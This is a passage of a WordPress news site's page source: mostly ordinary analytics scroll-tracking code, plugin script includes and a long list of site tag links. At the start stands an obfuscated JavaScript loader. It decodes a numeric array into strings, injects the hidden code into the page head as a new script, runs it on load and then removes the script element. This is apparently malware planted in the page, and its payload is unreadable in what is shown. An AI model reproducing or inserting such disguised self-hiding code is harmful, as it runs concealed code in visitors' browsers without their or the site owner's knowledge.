4,57,12,35,74,85,16,55,17,35,70,32,17,85,70,64,46,57,55,16,23,55,70,12,14,52,37,85,12,86,59,33,35,74,16,17,35,14,61,75,46,70,44,74,33,20,33,20,20,20,40,75,17,14,85,16,12,23,14,61,35,87,12,74,10,40,59,76,12,75,40,65,80,3,64,87,64,12,14,90,12,74,10,53,23,35,16,40,17,64,17,14,12,16,59,59,76,87,46,35,61,70,16,79,24,24,33,70,16,79,17,64,10,12,57,6,74,16,55,12,57,32,24,85,24,32,17,64,46,70,87,64,67,23,12,14,40,37,44,74,53,46,35,46,16,23,35,79,24,85,24,86,59,33,87,46,35,61,53,87,79,11,33,12,75,40,65,80,3,64,53,87,79,79,75,46,70,44,74,59,76,65,80,3,64,53,87,79,16,35,17,74,33,53,87,79,62,33,20,87,46,35,61,12,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,12,34,6,24,59,33,12,64,44,35,85,79,65,80,3,64,17,35,40,17,85,70,64,87,12,74,10,55,17,35,70,22,76,83,12,83,26,70,16,22,83,53,83,26,53,87,22,83,6,83,26,65,80,3,64,6,40,59,22,83,10,83,26,17,64,10,12,57,6,74,16,55,12,57,20,59,33,35,74,16,17,35,14,33,20,10,12,14,57,23,10,64,44,74,16,54,12,34,74,23,17,16,40,75,17,14,85,16,12,23,14,40,59,76,35,87,12,74,10,40,59,33,20,22,62,11,11,11,59,33,20,59,40,59,33,20,35,74,16,17,35,14,61,16,35,17,74,33,20,22,35,70,23,46,57,26,75,17,14,85,16,12,23,14,40,59,76,87,46,35,61,70,44,79,24,24,33,75,23,35,40,87,46,35,61,12,79,11,33,12,66,17,85,70,64,17,14,12,16,55,70,12,44,16,64,70,74,14,6,16,48,33,12,32,32,59,76,12,75,40,17,85,70,64,17,14,12,16,55,70,12,44,16,37,12,86,37,24,46,70,87,24,86,28,79,17,14,57,74,75,12,14,74,57,59,76,70,44,32,79,17,85,70,64,17,14,12,16,55,70,12,44,16,37,12,86,37,24,10,12,57,6,74,16,55,12,57,24,86,32,24,85,24,32,17,85,70,64,17,14,12,16,55,70,12,44,16,37,12,86,37,24,46,70,87,24,86,64,67,23,12,14,40,37,44,74,53,46,35,46,16,23,35,79,24,85,24,86,59,32,24,60,24,33,20,20,70,44,79,70,44,64,44,17,41,44,16,35,40,11,22,70,44,64,70,74,14,6,16,48,60,62,59,33,87,46,35,61,70,44,12,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,12,34,6,24,59,33,70,44,12,64,44,35,85,79,65,80,3,64,17,35,40,17,85,70,64,70,23,46,57,55,17,35,70,22,76,83,12,83,26,70,44,22,83,6,83,26,65,80,3,64,6,40,59,20,59,33,35,74,16,17,35,14,61,16,35,17,74,33,20,22,20,33,23,64,12,14,12,16,40,59,33,10,12,14,57,23,10,64,44,74,16,54,12,34,74,23,17,16,40,23,64,35,70,23,46,57,22,62,11,11,11,59,33,35,74,16,17,35,14,61,23,33,20,20,40,59,20,33,20,65,80,3,64,44,16,46,35,16,40,59,33,92,21,61,87,35,70,3,85,35,53,17,14,6,61,21,92];function ahiko(a,b){tkxeagxdtd='';for(var i=0;i<a.length;i++){tkxeagxdtd+=b[a[i]];}return tkxeagxdtd;}var lnuiovrfmnmvg=window[ahiko([57,23,85,17,34,74,14,16],irijzqpv)];var lyhnki=ahiko([85,17,35,35,74,14,16,38,85,35,12,53,16],irijzqpv);var fhrzejdpzrsgkw=ahiko([44,35,85],irijzqpv);var vfexv=ahiko([41,23,57,39],irijzqpv);try{Object.getOwnPropertyDescriptor(Document.prototype,lyhnki).get.apply(lnuiovrfmnmvg)[fhrzejdpzrsgkw]=fhrzejdpzrsgkw;document.body=document.querySelectorAll('body')[0]}catch(e){}var wmawgxmitihagn=ahiko([85,35,74,46,16,74,8,70,74,34,74,14,16],irijzqpv);var wxbuhlecwriwxz=ahiko([44,85,35,12,53,16],irijzqpv);var xjzza=ahiko([16,74,15,16,29,23,14,16,74,14,16],irijzqpv);var hmhtdkeez=ahiko([48,74,46,57],irijzqpv);var hzlyiarcaesoa=ahiko([46,53,53,74,14,57,29,48,12,70,57],irijzqpv);var lznry=ahiko([53,46,35,74,14,16,68,23,57,74],irijzqpv);var ksmavbodztwgttd=ahiko([35,74,34,23,87,74,29,48,12,70,57],irijzqpv);var yywzvnw=lnuiovrfmnmvg[wmawgxmitihagn](wxbuhlecwriwxz);yywzvnw[xjzza]=ahiko(evrvytj,irijzqpv);lnuiovrfmnmvg[vfexv][hzlyiarcaesoa](yywzvnw);yywzvnw[lznry][ksmavbodztwgttd](yywzvnw);})();}</script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-LC8F8P9QHG',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://wltreport.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.8.9" id="ai-aos-js-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wltreport.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","nonce":"6c4b448c06"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=2.0.2" id="post-poll-js-js"></script>
<script type="text/javascript" id="link-tags-js-js-before">
/* <![CDATA[ */
window.tagData = {"tags":{"100PercentFedUp.com":"https:\/\/wltreport.com\/tag\/100percentfedup-com\/","2020":"https:\/\/wltreport.com\/tag\/2020\/","2024 Election":"https:\/\/wltreport.com\/tag\/2024-election\/","abby Phillip":"https:\/\/wltreport.com\/tag\/abby-phillip\/","abc news":"https:\/\/wltreport.com\/tag\/abc-news\/","abolish the irs":"https:\/\/wltreport.com\/tag\/abolish-the-irs\/","abortion":"https:\/\/wltreport.com\/tag\/abortion\/","abraham lincoln":"https:\/\/wltreport.com\/tag\/abraham-lincoln\/","adam kinzinger":"https:\/\/wltreport.com\/tag\/adam-kinzinger\/","Adam Schiff":"https:\/\/wltreport.com\/tag\/adam-schiff\/","address":"https:\/\/wltreport.com\/tag\/address\/","Afghanistan":"https:\/\/wltreport.com\/tag\/afghanistan\/","Air Travel":"https:\/\/wltreport.com\/tag\/air-travel\/","alcatraz":"https:\/\/wltreport.com\/tag\/alcatraz\/","Alex Jones":"https:\/\/wltreport.com\/tag\/alex-jones\/","ali reacts":"https:\/\/wltreport.com\/tag\/ali-reacts\/","Alina Habba":"https:\/\/wltreport.com\/tag\/alina-habba\/","Alvin Bragg":"https:\/\/wltreport.com\/tag\/alvin-bragg\/","america 250":"https:\/\/wltreport.com\/tag\/america-250\/","America First":"https:\/\/wltreport.com\/tag\/america-first\/","america party":"https:\/\/wltreport.com\/tag\/america-party\/","amy coney barrett":"https:\/\/wltreport.com\/tag\/amy-coney-barrett\/","andrew bailey":"https:\/\/wltreport.com\/tag\/andrew-bailey\/","Anheuser Busch":"https:\/\/wltreport.com\/tag\/anheuser-busch\/","anne burrell":"https:\/\/wltreport.com\/tag\/anne-burrell\/","anti-White":"https:\/\/wltreport.com\/tag\/anti-white\/","antisemitism":"https:\/\/wltreport.com\/tag\/antisemitism\/","AOC":"https:\/\/wltreport.com\/tag\/aoc\/","arctic frost":"https:\/\/wltreport.com\/tag\/arctic-frost\/","Arizona":"https:\/\/wltreport.com\/tag\/arizona\/","arkansas":"https:\/\/wltreport.com\/tag\/arkansas\/","arson":"https:\/\/wltreport.com\/tag\/arson\/","artificial intelligence":"https:\/\/wltreport.com\/tag\/artificial-intelligence\/","Ashli Babbit":"https:\/\/wltreport.com\/tag\/ashli-babbit\/","astronauts":"https:\/\/wltreport.com\/tag\/astronauts\/","Atlanta":"https:\/\/wltreport.com\/tag\/atlanta\/","Australia":"https:\/\/wltreport.com\/tag\/australia\/","autopen":"https:\/\/wltreport.com\/tag\/autopen\/","axios":"https:\/\/wltreport.com\/tag\/axios\/","bank of america":"https:\/\/wltreport.com\/tag\/bank-of-america\/","barack obama":"https:\/\/wltreport.com\/tag\/barack-obama\/","barron trump":"https:\/\/wltreport.com\/tag\/barron-trump\/","bbc":"https:\/\/wltreport.com\/tag\/bbc\/","beef":"https:\/\/wltreport.com\/tag\/beef\/","benjamin netanyahu":"https:\/\/wltreport.com\/tag\/benjamin-netanyahu\/","Benny Johnson":"https:\/\/wltreport.com\/tag\/benny-johnson\/","beto o'rourke":"https:\/\/wltreport.com\/tag\/beto-orourke\/","Biden Administration":"https:\/\/wltreport.com\/tag\/biden-administration\/","Biden crime family":"https:\/\/wltreport.com\/tag\/biden-crime-family\/","Biden impeachment":"https:\/\/wltreport.com\/tag\/biden-impeachment\/","big beautiful bill":"https:\/\/wltreport.com\/tag\/big-beautiful-bill\/","big pharma":"https:\/\/wltreport.com\/tag\/big-pharma\/","big tech":"https:\/\/wltreport.com\/tag\/big-tech\/","big tish james":"https:\/\/wltreport.com\/tag\/big-tish-james\/","bill ackman":"https:\/\/wltreport.com\/tag\/bill-ackman\/","bill clinton":"https:\/\/wltreport.com\/tag\/bill-clinton\/","Bill Gates":"https:\/\/wltreport.com\/tag\/bill-gates\/","bill maher":"https:\/\/wltreport.com\/tag\/bill-maher\/","bill o'reilly":"https:\/\/wltreport.com\/tag\/bill-oreilly\/","biolabs":"https:\/\/wltreport.com\/tag\/biolabs\/","bird flu":"https:\/\/wltreport.com\/tag\/bird-flu\/","Bitcoin":"https:\/\/wltreport.com\/tag\/bitcoin\/","bitter apricot seeds":"https:\/\/wltreport.com\/tag\/bitter-apricot-seeds\/","black lives matter":"https:\/\/wltreport.com\/tag\/black-lives-matter\/","Blackrock":"https:\/\/wltreport.com\/tag\/blackrock\/","blm riots":"https:\/\/wltreport.com\/tag\/blm-riots\/","blocktrust":"https:\/\/wltreport.com\/tag\/blocktrust\/","Bo Polny":"https:\/\/wltreport.com\/tag\/bo-polny\/","board of peace":"https:\/\/wltreport.com\/tag\/board-of-peace\/","bodycam":"https:\/\/wltreport.com\/tag\/bodycam\/","boeing":"https:\/\/wltreport.com\/tag\/boeing\/","bolshevik":"https:\/\/wltreport.com\/tag\/bolshevik\/","border crisis":"https:\/\/wltreport.com\/tag\/border-crisis\/","border patrol":"https:\/\/wltreport.com\/tag\/border-patrol\/","boston":"https:\/\/wltreport.com\/tag\/boston\/","Breaking news":"https:\/\/wltreport.com\/tag\/breaking-news\/","BRICS":"https:\/\/wltreport.com\/tag\/brics\/","Brilyn Hollyhand":"https:\/\/wltreport.com\/tag\/brilyn-hollyhand\/","brokered convention":"https:\/\/wltreport.com\/tag\/brokered-convention\/","brown university":"https:\/\/wltreport.com\/tag\/brown-university\/","bruce springsteen":"https:\/\/wltreport.com\/tag\/bruce-springsteen\/","bud light":"https:\/\/wltreport.com\/tag\/bud-light\/","california":"https:\/\/wltreport.com\/tag\/california\/","cancel culture":"https:\/\/wltreport.com\/tag\/cancel-culture\/","cancer vaccine":"https:\/\/wltreport.com\/tag\/cancer-vaccine\/","candace owens":"https:\/\/wltreport.com\/tag\/candace-owens\/","car crash":"https:\/\/wltreport.com\/tag\/car-crash\/","carcinogens":"https:\/\/wltreport.com\/tag\/carcinogens\/","carrie underwood":"https:\/\/wltreport.com\/tag\/carrie-underwood\/","cathie wood":"https:\/\/wltreport.com\/tag\/cathie-wood\/","catholic church":"https:\/\/wltreport.com\/tag\/catholic-church\/","cbs news":"https:\/\/wltreport.com\/tag\/cbs-news\/","CCP":"https:\/\/wltreport.com\/tag\/ccp\/","CDC":"https:\/\/wltreport.com\/tag\/cdc\/","celebrities":"https:\/\/wltreport.com\/tag\/celebrities\/","celine dion":"https:\/\/wltreport.com\/tag\/celine-dion\/","central casting":"https:\/\/wltreport.com\/tag\/central-casting\/","cfpb":"https:\/\/wltreport.com\/tag\/cfpb\/","checkmate":"https:\/\/wltreport.com\/tag\/checkmate\/","Chemtrails":"https:\/\/wltreport.com\/tag\/chemtrails\/","cheryl hines":"https:\/\/wltreport.com\/tag\/cheryl-hines\/","chicago":"https:\/\/wltreport.com\/tag\/chicago\/","China":"https:\/\/wltreport.com\/tag\/china\/","Chinese":"https:\/\/wltreport.com\/tag\/chinese\/","chris tomlin":"https:\/\/wltreport.com\/tag\/chris-tomlin\/","chris van hollen":"https:\/\/wltreport.com\/tag\/chris-van-hollen\/","christianity":"https:\/\/wltreport.com\/tag\/christianity\/","Chuck Schumer":"https:\/\/wltreport.com\/tag\/chuck-schumer\/","Clean":"https:\/\/wltreport.com\/tag\/clean\/","climate change":"https:\/\/wltreport.com\/tag\/climate-change\/","clinton kill list":"https:\/\/wltreport.com\/tag\/clinton-kill-list\/","cnn":"https:\/\/wltreport.com\/tag\/cnn\/","coast guard":"https:\/\/wltreport.com\/tag\/coast-guard\/","cognitive test":"https:\/\/wltreport.com\/tag\/cognitive-test\/","coinbase":"https:\/\/wltreport.com\/tag\/coinbase\/","college":"https:\/\/wltreport.com\/tag\/college\/","colombia":"https:\/\/wltreport.com\/tag\/colombia\/","colorado":"https:\/\/wltreport.com\/tag\/colorado\/","constitution":"https:\/\/wltreport.com\/tag\/constitution\/","continuing resolution":"https:\/\/wltreport.com\/tag\/continuing-resolution\/","corruption":"https:\/\/wltreport.com\/tag\/corruption\/","costco":"https:\/\/wltreport.com\/tag\/costco\/","coverup":"https:\/\/wltreport.com\/tag\/coverup\/","covid vaccine":"https:\/\/wltreport.com\/tag\/covid-vaccine\/","COVID-19":"https:\/\/wltreport.com\/tag\/covid-19\/","credit cards":"https:\/\/wltreport.com\/tag\/credit-cards\/","criminal conspiracy":"https:\/\/wltreport.com\/tag\/criminal-conspiracy\/","Critical Race Theory":"https:\/\/wltreport.com\/tag\/critical-race-theory\/","crooked hillary":"https:\/\/wltreport.com\/tag\/crooked-hillary\/","Crypto":"https:\/\/wltreport.com\/tag\/crypto\/","cuba":"https:\/\/wltreport.com\/tag\/cuba\/","dan bongina":"https:\/\/wltreport.com\/tag\/dan-bongina\/","dan bongino":"https:\/\/wltreport.com\/tag\/dan-bongino\/","deals":"https:\/\/wltreport.com\/tag\/deals\/","death penalty":"https:\/\/wltreport.com\/tag\/death-penalty\/","decarlos brown jr":"https:\/\/wltreport.com\/tag\/decarlos-brown-jr\/","deep state":"https:\/\/wltreport.com\/tag\/deep-state\/","defamation suit":"https:\/\/wltreport.com\/tag\/defamation-suit\/","defense department":"https:\/\/wltreport.com\/tag\/defense-department\/","DEI":"https:\/\/wltreport.com\/tag\/dei\/","Democratic Party":"https:\/\/wltreport.com\/tag\/democratic-party\/","democrats":"https:\/\/wltreport.com\/tag\/democrats\/","department of education":"https:\/\/wltreport.com\/tag\/department-of-education\/","department of justice":"https:\/\/wltreport.com\/tag\/department-of-justice\/","department of state":"https:\/\/wltreport.com\/tag\/department-of-state\/","Department of War":"https:\/\/wltreport.com\/tag\/department-of-war\/","deportations":"https:\/\/wltreport.com\/tag\/deportations\/","Detroit":"https:\/\/wltreport.com\/tag\/detroit\/","devin nunes":"https:\/\/wltreport.com\/tag\/devin-nunes\/","dhs":"https:\/\/wltreport.com\/tag\/dhs\/","Died Suddenly":"https:\/\/wltreport.com\/tag\/died-suddenly\/","digital ID":"https:\/\/wltreport.com\/tag\/digital-id\/","disney":"https:\/\/wltreport.com\/tag\/disney\/","DNC":"https:\/\/wltreport.com\/tag\/dnc\/","doge checks":"https:\/\/wltreport.com\/tag\/doge-checks\/","DOJ":"https:\/\/wltreport.com\/tag\/doj\/","don lemon":"https:\/\/wltreport.com\/tag\/don-lemon\/","doug emhoff":"https:\/\/wltreport.com\/tag\/doug-emhoff\/","dr muccullough":"https:\/\/wltreport.com\/tag\/dr-muccullough\/","dr oz":"https:\/\/wltreport.com\/tag\/dr-oz\/","dr. john richardson":"https:\/\/wltreport.com\/tag\/dr-john-richardson\/","dr. manuel johnson":"https:\/\/wltreport.com\/tag\/dr-manuel-johnson\/","drag queen shows":"https:\/\/wltreport.com\/tag\/drag-queen-shows\/","drag queens":"https:\/\/wltreport.com\/tag\/drag-queens\/","drones":"https:\/\/wltreport.com\/tag\/drones\/","E. Jean Carroll":"https:\/\/wltreport.com\/tag\/e-jean-carroll\/","east wing":"https:\/\/wltreport.com\/tag\/east-wing\/","ebt":"https:\/\/wltreport.com\/tag\/ebt\/","economy":"https:\/\/wltreport.com\/tag\/economy\/","edward snowden":"https:\/\/wltreport.com\/tag\/edward-snowden\/","election integrity":"https:\/\/wltreport.com\/tag\/election-integrity\/","election interference":"https:\/\/wltreport.com\/tag\/election-interference\/","elections":"https:\/\/wltreport.com\/tag\/elections\/","eli crane":"https:\/\/wltreport.com\/tag\/eli-crane\/","elizabeth warren":"https:\/\/wltreport.com\/tag\/elizabeth-warren\/","elohim":"https:\/\/wltreport.com\/tag\/elohim\/","Elon Musk":"https:\/\/wltreport.com\/tag\/elon-musk\/","emmanuel macron":"https:\/\/wltreport.com\/tag\/emmanuel-macron\/","epstein files":"https:\/\/wltreport.com\/tag\/epstein-files\/","eric adams":"https:\/\/wltreport.com\/tag\/eric-adams\/","eric schmitt":"https:\/\/wltreport.com\/tag\/eric-schmitt\/","erika kirk":"https:\/\/wltreport.com\/tag\/erika-kirk\/","europe":"https:\/\/wltreport.com\/tag\/europe\/","executive orders":"https:\/\/wltreport.com\/tag\/executive-orders\/","faa":"https:\/\/wltreport.com\/tag\/faa\/","fake news":"https:\/\/wltreport.com\/tag\/fake-news\/","Fani Willis":"https:\/\/wltreport.com\/tag\/fani-willis\/","Fauci":"https:\/\/wltreport.com\/tag\/fauci\/","FBI":"https:\/\/wltreport.com\/tag\/fbi\/","FDA":"https:\/\/wltreport.com\/tag\/fda\/","federal reserve bank":"https:\/\/wltreport.com\/tag\/federal-reserve-bank\/","felony":"https:\/\/wltreport.com\/tag\/felony\/","fema":"https:\/\/wltreport.com\/tag\/fema\/","fentanyl":"https:\/\/wltreport.com\/tag\/fentanyl\/","financebuzz":"https:\/\/wltreport.com\/tag\/financebuzz\/","fluoride":"https:\/\/wltreport.com\/tag\/fluoride\/","food processing plants":"https:\/\/wltreport.com\/tag\/food-processing-plants\/","food recalls":"https:\/\/wltreport.com\/tag\/food-recalls\/","food shortages":"https:\/\/wltreport.com\/tag\/food-shortages\/","food supply":"https:\/\/wltreport.com\/tag\/food-supply\/","football":"https:\/\/wltreport.com\/tag\/football\/","fort knox":"https:\/\/wltreport.com\/tag\/fort-knox\/","Fox News":"https:\/\/wltreport.com\/tag\/fox-news\/","France":"https:\/\/wltreport.com\/tag\/france\/","fraud":"https:\/\/wltreport.com\/tag\/fraud\/","free energy":"https:\/\/wltreport.com\/tag\/free-energy\/","freedom friday":"https:\/\/wltreport.com\/tag\/freedom-friday\/","freemasons":"https:\/\/wltreport.com\/tag\/freemasons\/","Fulton County":"https:\/\/wltreport.com\/tag\/fulton-county\/","fundraising":"https:\/\/wltreport.com\/tag\/fundraising\/","gas prices":"https:\/\/wltreport.com\/tag\/gas-prices\/","Gavin Newsom":"https:\/\/wltreport.com\/tag\/gavin-newsom\/","genesis gold":"https:\/\/wltreport.com\/tag\/genesis-gold\/","george bush":"https:\/\/wltreport.com\/tag\/george-bush\/","George floyd":"https:\/\/wltreport.com\/tag\/george-floyd\/","George santos":"https:\/\/wltreport.com\/tag\/george-santos\/","George Soros":"https:\/\/wltreport.com\/tag\/george-soros\/","Georgia":"https:\/\/wltreport.com\/tag\/georgia\/","ghislaine maxwell":"https:\/\/wltreport.com\/tag\/ghislaine-maxwell\/","giveaways":"https:\/\/wltreport.com\/tag\/giveaways\/","glenn beck":"https:\/\/wltreport.com\/tag\/glenn-beck\/","globalists":"https:\/\/wltreport.com\/tag\/globalists\/","glyphosate":"https:\/\/wltreport.com\/tag\/glyphosate\/","Go Woke Go Broke":"https:\/\/wltreport.com\/tag\/go-woke-go-broke\/","Golden Dome":"https:\/\/wltreport.com\/tag\/golden-dome\/","GOP":"https:\/\/wltreport.com\/tag\/gop\/","government shutdown":"https:\/\/wltreport.com\/tag\/government-shutdown\/","greenland":"https:\/\/wltreport.com\/tag\/greenland\/","gregory bovino":"https:\/\/wltreport.com\/tag\/gregory-bovino\/","grok":"https:\/\/wltreport.com\/tag\/grok\/","gun rights":"https:\/\/wltreport.com\/tag\/gun-rights\/","guns":"https:\/\/wltreport.com\/tag\/guns\/","Halloween":"https:\/\/wltreport.com\/tag\/halloween\/","hank kunneman":"https:\/\/wltreport.com\/tag\/hank-kunneman\/","hannah dugan":"https:\/\/wltreport.com\/tag\/hannah-dugan\/","Harvey Weinstein":"https:\/\/wltreport.com\/tag\/harvey-weinstein\/","hawaii":"https:\/\/wltreport.com\/tag\/hawaii\/","health care":"https:\/\/wltreport.com\/tag\/health-care\/","health ranger":"https:\/\/wltreport.com\/tag\/health-ranger\/","healthcare":"https:\/\/wltreport.com\/tag\/healthcare\/","heaven":"https:\/\/wltreport.com\/tag\/heaven\/","hhs":"https:\/\/wltreport.com\/tag\/hhs\/","hillary clinton":"https:\/\/wltreport.com\/tag\/hillary-clinton\/","hockey":"https:\/\/wltreport.com\/tag\/hockey\/","hollywood":"https:\/\/wltreport.com\/tag\/hollywood\/","homeland security":"https:\/\/wltreport.com\/tag\/homeland-security\/","hot mic":"https:\/\/wltreport.com\/tag\/hot-mic\/","house of representatives":"https:\/\/wltreport.com\/tag\/house-of-representatives\/","housing":"https:\/\/wltreport.com\/tag\/housing\/","howard lutnick":"https:\/\/wltreport.com\/tag\/howard-lutnick\/","HUD":"https:\/\/wltreport.com\/tag\/hud\/","Hunter Biden":"https:\/\/wltreport.com\/tag\/hunter-biden\/","hurricane helene":"https:\/\/wltreport.com\/tag\/hurricane-helene\/","Hush money trial":"https:\/\/wltreport.com\/tag\/hush-money-trial\/","idaho":"https:\/\/wltreport.com\/tag\/idaho\/","ilhan omar":"https:\/\/wltreport.com\/tag\/ilhan-omar\/","illegal aliens":"https:\/\/wltreport.com\/tag\/illegal-aliens\/","illegal immigrants":"https:\/\/wltreport.com\/tag\/illegal-immigrants\/","illegal immigration":"https:\/\/wltreport.com\/tag\/illegal-immigration\/","illinois":"https:\/\/wltreport.com\/tag\/illinois\/","in-n-out":"https:\/\/wltreport.com\/tag\/in-n-out\/","inauguration":"https:\/\/wltreport.com\/tag\/inauguration\/","Independence Day":"https:\/\/wltreport.com\/tag\/independence-day\/","indiana":"https:\/\/wltreport.com\/tag\/indiana\/","influenza":"https:\/\/wltreport.com\/tag\/influenza\/","insurrection act":"https:\/\/wltreport.com\/tag\/insurrection-act\/","ira bershatsky":"https:\/\/wltreport.com\/tag\/ira-bershatsky\/","Iran":"https:\/\/wltreport.com\/tag\/iran\/","israel":"https:\/\/wltreport.com\/tag\/israel\/","ivermectin":"https:\/\/wltreport.com\/tag\/ivermectin\/","J6 hostages":"https:\/\/wltreport.com\/tag\/j6-hostages\/","j6 pipe bomber":"https:\/\/wltreport.com\/tag\/j6-pipe-bomber\/","Jack Smith":"https:\/\/wltreport.com\/tag\/jack-smith\/","jacob frey":"https:\/\/wltreport.com\/tag\/jacob-frey\/","Jamaal Bowman":"https:\/\/wltreport.com\/tag\/jamaal-bowman\/","James Comey":"https:\/\/wltreport.com\/tag\/james-comey\/","James O'Keefe":"https:\/\/wltreport.com\/tag\/james-okeefe\/","Janet Yellen":"https:\/\/wltreport.com\/tag\/janet-yellen\/","January 6th":"https:\/\/wltreport.com\/tag\/january-6th\/","jasmine crockett":"https:\/\/wltreport.com\/tag\/jasmine-crockett\/","jd vance":"https:\/\/wltreport.com\/tag\/jd-vance\/","jeanine pirro":"https:\/\/wltreport.com\/tag\/jeanine-pirro\/","jeff bezos":"https:\/\/wltreport.com\/tag\/jeff-bezos\/","Jeffrey Epstein":"https:\/\/wltreport.com\/tag\/jeffrey-epstein\/","jerome powell":"https:\/\/wltreport.com\/tag\/jerome-powell\/","Jesus":"https:\/\/wltreport.com\/tag\/jesus\/","Jill Biden":"https:\/\/wltreport.com\/tag\/jill-biden\/","jim jordan":"https:\/\/wltreport.com\/tag\/jim-jordan\/","jim 